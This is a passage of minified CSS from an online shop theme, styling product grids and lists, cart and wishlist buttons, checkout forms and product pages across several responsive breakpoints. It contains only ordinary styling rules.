.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(207, 57, 42, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(48, 56, 65, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(48, 56, 65, 1) !important;background:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-grid.product-grid .wish-group{visibility:hidden;opacity:0;width:100%;position:absolute;top:0;transform:translate3d(0,-100%,0);justify-content:space-between}.main-products.product-grid.product-grid .product-thumb:hover .wish-group{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .btn-quickview.btn{border-radius:100% !important}.main-products.product-grid .product-thumb .btn-wishlist.btn{border-radius:50px !important}.main-products.product-grid .product-thumb .btn-compare.btn{border-radius:50px !important}.main-products.product-list .product-thumb{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-top:20px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:24px}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\f00e' !important;font-family:icomoon !important;font-size:15px;color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .image .btn, .main-products.product-list .product-thumb .image .btn:visited{color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .image
.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.main-products.product-list .product-thumb .image .btn:hover{background:rgba(17, 17, 17, 1) !important}.main-products.product-list .product-thumb .image .btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:5px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products.product-list .product-thumb .rating.no-rating{display:flex}.main-products.product-list .product-thumb .rating .fa-stack{font-size:18px;width:1.2em}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:0.4}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-size:18px;color:rgba(48, 56, 65, 1);font-weight:700;text-align:left}.main-products.product-list .product-thumb .name a:hover{color:rgba(207, 57, 42, 1)}.main-products.product-list .product-thumb
.description{display:block;color:rgba(109, 118, 125, 1);line-height:1.5;margin-bottom:5px}.main-products.product-list .product-thumb
.price{display:block;font-size:22px;color:rgba(207, 57, 42, 1);text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:none;font-size:12px}.main-products.product-list .product-thumb .price-new{color:rgba(207, 57, 42, 1);margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-size:18px;color:rgba(109, 118, 125, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:space-between}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:35px}.main-products.product-list .product-thumb .btn-wishlist{width:35px;height:35px;display:none;margin-right:5px;margin-left:5px}.main-products.product-list .product-thumb .btn-compare{width:35px;height:35px;display:none}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb .btn-cart.btn, .main-products.product-list .product-thumb .btn-cart.btn:visited{color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-cart.btn{background:rgba(207, 57, 42, 1);border-radius:4px !important}.main-products.product-list .product-thumb .btn-cart.btn:hover{background:rgba(17, 17, 17, 1) !important}.main-products.product-list .product-thumb .btn-cart.btn.btn.disabled::after{content:'\eb75' !important;font-family:icomoon !important;font-size:20px}.main-products.product-list .product-thumb
.stepper{display:none;margin-right:5px;height:35px}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{font-size:12px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(207, 57, 42, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:rgba(48, 56, 65, 1);padding:12px;border-radius:4px !important}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn{background:rgba(17, 17, 17, 1)}.main-products.product-list .product-thumb .btn-compare.btn:hover{background:rgba(207, 57, 42, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:none}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;content:'\f27a' !important;font-family:icomoon !important;font-size:16px;color:rgba(59, 190, 227, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;content:'\e913' !important;font-family:icomoon !important;font-size:16px;color:rgba(39, 124, 217, 1)}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(207, 57, 42, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{color:rgba(48, 56, 65, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{color:rgba(48, 56, 65, 1) !important;background:none}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{color:rgba(48, 56, 65, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(207, 57, 42, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(48, 56, 65, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(48, 56, 65, 1) !important;background:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50% !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}@media (max-width: 1440px){.blog-feed{margin-right:10px}#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.route-product-product:not(.popup) .product-info .product-details .product-price, .route-product-product:not(.popup) .product-info .product-details .product-price-new{padding-left:140px}.route-product-product:not(.popup) .product-info .product-details .product-price-old{padding-left:140px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 1024px){.post-content{column-count:1}.post-reply{margin-left:0px}table
td{font-size:13px}table
a{font-size:13px}table thead
td{font-size:14px}table tfoot
td{font-size:13px}label{font-size:15px}input.form-control{font-size:13px !important}textarea.form-control{font-size:13px !important}select.form-control{font-size:13px !important}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-total table
td{font-size:13px}.route-checkout-cart .cart-total table
a{font-size:13px}.route-checkout-cart .cart-total table thead
td{font-size:14px}.route-checkout-cart .cart-total table tfoot
td{font-size:13px}.route-checkout-cart .cart-page{display:block}.route-checkout-cart .cart-bottom{max-width:1024px}.cart-bottom{margin-top:20px;margin-left:0px}.route-checkout-cart .cart-panels input.form-control{font-size:13px !important}.route-checkout-cart .cart-panels textarea.form-control{font-size:13px !important}.route-checkout-cart .cart-panels select.form-control{font-size:13px !important}.route-checkout-cart .cart-panels
.radio{font-size:18px}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.quick-checkout-wrapper
label{font-size:15px}.quick-checkout-wrapper input.form-control{font-size:13px !important}.quick-checkout-wrapper textarea.form-control{font-size:13px !important}.quick-checkout-wrapper select.form-control{font-size:13px !important}.quick-checkout-wrapper > div
.right{padding-left:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.quick-checkout-wrapper .right .cart-section table
td{font-size:13px}.quick-checkout-wrapper .right .cart-section table
a{font-size:13px}.quick-checkout-wrapper .right .cart-section table thead
td{font-size:14px}.quick-checkout-wrapper .right .cart-section table tfoot
td{font-size:13px}.route-product-search .search-form input.form-control{font-size:13px !important}.route-product-search .search-form textarea.form-control{font-size:13px !important}.route-product-search .search-form select.form-control{font-size:13px !important}.route-product-search .search-form
.radio{font-size:18px}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.product-image .main-image .swiper-buttons{display:block}.product-image .main-image .swiper-buttons
div{width:15px;height:35px;background:rgba(0, 0, 0, 0);border-radius:3px}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(48, 56, 65, 1)}.desktop .product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):hover::before{color:rgba(207, 57, 42, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;color:rgba(48, 56, 65, 1)}.desktop .product-image .main-image .swiper-buttons .swiper-button-next:not(.swiper-button-disabled):hover::before{color:rgba(207, 57, 42, 1)}.product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 0, 0, 0)}.product-info .product-stats
b{font-size:16px;color:rgba(48, 56, 65, 1)}.product-info .product-stats
span{font-size:16px;color:rgba(48, 56, 65, 1)}.product-info .product-stats .product-views
b{font-size:16px}.product-info .product-stats .product-views
span{font-size:16px}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:16px}.product-info .product-details .product-price-group{text-align:center;justify-content:center}.route-product-product:not(.popup) .product-info .product-details .product-price, .route-product-product:not(.popup) .product-info .product-details .product-price-new{padding-left:280px}.route-product-product:not(.popup) .product-info .product-details .product-options{margin-bottom:0px;margin-left:145px}.product-options input.form-control{font-size:13px !important}.product-options textarea.form-control{font-size:13px !important}.product-options select.form-control{font-size:13px !important}.product-options
.radio{font-size:18px}.product-info .product-options .push-option > div .option-value{font-size:17px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-size:16px}.product-info .button-group-page .btn-extra.btn, .product-info .button-group-page .btn-extra.btn:visited{font-size:16px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{font-size:16px}.product-info .button-group-page .extra-group{margin-bottom:-15px}.products-filter .form-control{font-size:13px !important}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.main-products.product-grid .product-thumb{border-width:2px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.main-products.product-grid .product-thumb
.stepper{display:none}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.post-grid .post-thumb
.description{display:none}.post-grid .post-thumb .button-group{display:none}.buttons>div{flex:1}.buttons > div
.btn{width:100%}.buttons .pull-left{margin-right:0}.buttons>div+div{padding-left:10px}.buttons .pull-right:only-child{flex:1}.buttons .pull-right:only-child
.btn{width:100%}.breadcrumb
a{font-size:13px}.breadcrumb li:last-of-type
a{font-size:13px}table
td{font-size:13px}table
a{font-size:13px}table thead
td{font-size:14px}table tfoot
td{font-size:13px}label{font-size:15px}input.form-control{font-size:13px !important}textarea.form-control{font-size:13px !important}select.form-control{font-size:13px !important}.route-checkout-cart .cart-total table
td{font-size:13px}.route-checkout-cart .cart-total table
a{font-size:13px}.route-checkout-cart .cart-total table thead
td{font-size:14px}.route-checkout-cart .cart-total table tfoot
td{font-size:13px}.route-checkout-cart .cart-panels input.form-control{font-size:13px !important}.route-checkout-cart .cart-panels textarea.form-control{font-size:13px !important}.route-checkout-cart .cart-panels select.form-control{font-size:13px !important}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.quick-checkout-wrapper
label{font-size:15px}.quick-checkout-wrapper input.form-control{font-size:13px !important}.quick-checkout-wrapper textarea.form-control{font-size:13px !important}.quick-checkout-wrapper select.form-control{font-size:13px !important}.section-payment{padding-top:20px;padding-left:0px;width:100%}.section-shipping{width:100%}.quick-checkout-wrapper .right .cart-section table
td{font-size:13px}.quick-checkout-wrapper .right .cart-section table
a{font-size:13px}.quick-checkout-wrapper .right .cart-section table thead
td{font-size:14px}.quick-checkout-wrapper .right .cart-section table tfoot
td{font-size:13px}.route-product-search .search-form input.form-control{font-size:13px !important}.route-product-search .search-form textarea.form-control{font-size:13px !important}.route-product-search .search-form select.form-control{font-size:13px !important}.route-information-sitemap #content>.row>div+div{padding-left:0px;border-width:0;border-left-width:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.product-info .product-left{width:100%}.product-info .product-right{width:100%;padding-left:0px}.route-product-product:not(.popup) .product-info .product-left{padding-bottom:20px}.product-image .main-image .swiper-buttons{display:block}.product-image .main-image .swiper-buttons
div{width:15px;height:35px;background:rgba(0, 0, 0, 0);border-radius:3px}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(48, 56, 65, 1)}.desktop .product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):hover::before{color:rgba(207, 57, 42, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;color:rgba(48, 56, 65, 1)}.desktop .product-image .main-image .swiper-buttons .swiper-button-next:not(.swiper-button-disabled):hover::before{color:rgba(207, 57, 42, 1)}.product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 0, 0, 0)}.product-info .product-stats
b{font-size:16px;color:rgba(48, 56, 65, 1)}.product-info .product-stats
span{font-size:16px;color:rgba(48, 56, 65, 1)}.product-info .product-stats .product-views
b{font-size:16px}.product-info .product-stats .product-views
span{font-size:16px}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:16px}.product-info .product-details
.rating{margin-top:5px;margin-right:10px;margin-bottom:-10px;margin-left:10px;border-width:2px;border-style:dashed;border-color:rgba(254, 225, 91, 1)}.route-product-product:not(.popup) .product-info .product-details .product-price, .route-product-product:not(.popup) .product-info .product-details .product-price-new{padding-left:110px}.route-product-product:not(.popup) .product-info .product-details .product-price-old{padding-left:110px}.route-product-product:not(.popup) .product-info .product-details .product-options{margin-bottom:-10px}.product-options input.form-control{font-size:13px !important}.product-options textarea.form-control{font-size:13px !important}.product-options select.form-control{font-size:13px !important}.product-info .product-options .push-option > div .option-value{font-size:17px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-size:16px}.product-info .button-group-page .btn-extra.btn, .product-info .button-group-page .btn-extra.btn:visited{font-size:16px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{font-size:16px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-bottom:-15px}.product-info .button-group-page .extra-group{margin-bottom:-15px}.products-filter .form-control{font-size:13px !important}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:none}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:none}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-left:0px}}@media (max-width: 470px){.post-grid .post-thumb .name
a{font-family:'Roboto';font-weight:700;font-size:14px;color:rgba(17, 17, 17, 1)}html:not(.popup) .page-title{font-size:18px}.breadcrumb
a{font-size:13px;color:rgba(80, 80, 80, 1)}.breadcrumb li:last-of-type
a{font-size:13px}table
td{font-size:13px}table
a{font-size:13px}table thead
td{font-size:14px}table tfoot
td{font-size:13px}label{font-size:15px}input.form-control{font-size:13px !important}textarea.form-control{font-size:13px !important}select.form-control{font-size:13px !important}.popup-login .popup-inner-body{height:325px}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .cart-total table
td{font-size:13px}.route-checkout-cart .cart-total table
a{font-size:13px}.route-checkout-cart .cart-total table thead
td{font-size:14px}.route-checkout-cart .cart-total table tfoot
td{font-size:13px}.route-checkout-cart .cart-panels input.form-control{font-size:13px !important}.route-checkout-cart .cart-panels textarea.form-control{font-size:13px !important}.route-checkout-cart .cart-panels select.form-control{font-size:13px !important}.route-checkout-cart .cart-panels
.radio{font-size:19px}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.quick-checkout-wrapper
label{font-size:15px}.quick-checkout-wrapper input.form-control{font-size:13px !important}.quick-checkout-wrapper textarea.form-control{font-size:13px !important}.quick-checkout-wrapper select.form-control{font-size:13px !important}.quick-checkout-wrapper .right .cart-section table
td{font-size:13px}.quick-checkout-wrapper .right .cart-section table
a{font-size:13px}.quick-checkout-wrapper .right .cart-section table thead
td{font-size:14px}.quick-checkout-wrapper .right .cart-section table tfoot
td{font-size:13px}.route-product-search .search-form input.form-control{font-size:13px !important}.route-product-search .search-form textarea.form-control{font-size:13px !important}.route-product-search .search-form select.form-control{font-size:13px !important}.route-product-search .search-form
.radio{font-size:19px}.route-product-product #content .page-title{font-size:18px}.product-image .main-image .swiper-buttons{display:block}.product-image .main-image .swiper-buttons
div{width:15px;height:35px;background:rgba(0, 0, 0, 0);border-radius:3px}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(48, 56, 65, 1)}.desktop .product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):hover::before{color:rgba(207, 57, 42, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;color:rgba(48, 56, 65, 1)}.desktop .product-image .main-image .swiper-buttons .swiper-button-next:not(.swiper-button-disabled):hover::before{color:rgba(207, 57, 42, 1)}.product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 0, 0, 0)}.product-info .product-stats
b{font-size:16px;color:rgba(48, 56, 65, 1)}.product-info .product-stats
span{font-size:16px;color:rgba(48, 56, 65, 1)}.product-info .product-stats .product-views
b{font-size:16px}.product-info .product-stats .product-views
span{font-size:16px}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:16px}.product-info .product-details
.rating{margin-top:5px;margin-right:10px;margin-bottom:-10px;margin-left:10px;border-width:2px;border-style:dashed;border-color:rgba(254, 225, 91, 1)}.product-info .product-details .countdown-title{font-family:'Roboto Slab';font-weight:700;font-size:13px;color:rgba(35, 35, 35, 1);text-align:center}.route-product-product:not(.popup) .product-info .product-details .product-price, .route-product-product:not(.popup) .product-info .product-details .product-price-new{padding-left:100px;margin-top:-10px}.route-product-product:not(.popup) .product-info .product-details .product-price-old{padding-left:110px}.route-product-product:not(.popup) .product-info .product-details .product-options{margin-bottom:0px;margin-left:45px}.product-options input.form-control{font-size:13px !important}.product-options textarea.form-control{font-size:13px !important}.product-options select.form-control{font-size:13px !important}.product-options
.radio{font-size:19px}.product-info .product-options .push-option > div .option-value{font-size:17px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{font-size:16px}.product-info .button-group-page .btn-extra.btn, .product-info .button-group-page .btn-extra.btn:visited{font-size:16px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{font-size:16px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-bottom:-15px}.product-info .button-group-page .extra-group{margin-bottom:-15px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:100%;margin-top:10px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{width:100%}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{justify-content:flex-start;align-items:flex-start}.products-filter .form-control{font-size:13px !important}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb .price-new{font-size:17px;color:rgba(207, 57, 42, 1);font-weight:700;text-align:center}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:none}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:none}}@media (max-width: 370px){.post-content{font-family:'Roboto';font-weight:400}.post-grid .post-thumb .name
a{font-family:'Roboto';font-weight:700;font-size:14px;color:rgba(17, 17, 17, 1)}.breadcrumb
a{font-size:13px}.breadcrumb li:last-of-type
a{font-size:13px}table
td{font-size:13px}table
a{font-size:13px}table thead
td{font-size:14px}table tfoot
td{font-size:13px}label{font-size:15px}input.form-control{font-size:13px !important}textarea.form-control{font-size:13px !important}select.form-control{font-size:13px !important}.route-checkout-cart .cart-total table
td{font-size:13px}.route-checkout-cart .cart-total table
a{font-size:13px}.route-checkout-cart .cart-total table thead
td{font-size:14px}.route-checkout-cart .cart-total table tfoot
td{font-size:13px}.route-checkout-cart .cart-panels input.form-control{font-size:13px !important}.route-checkout-cart .cart-panels textarea.form-control{font-size:13px !important}.route-checkout-cart .cart-panels select.form-control{font-size:13px !important}.refine-item
a{padding-top:3px;padding-right:2px;padding-bottom:3px;padding-left:2px}.quick-checkout-wrapper
label{font-size:15px}.quick-checkout-wrapper input.form-control{font-size:13px !important}.quick-checkout-wrapper textarea.form-control{font-size:13px !important}.quick-checkout-wrapper select.form-control{font-size:13px !important}.quick-checkout-wrapper .right .cart-section table
td{font-size:13px}.quick-checkout-wrapper .right .cart-section table
a{font-size:13px}.quick-checkout-wrapper .right .cart-section table thead
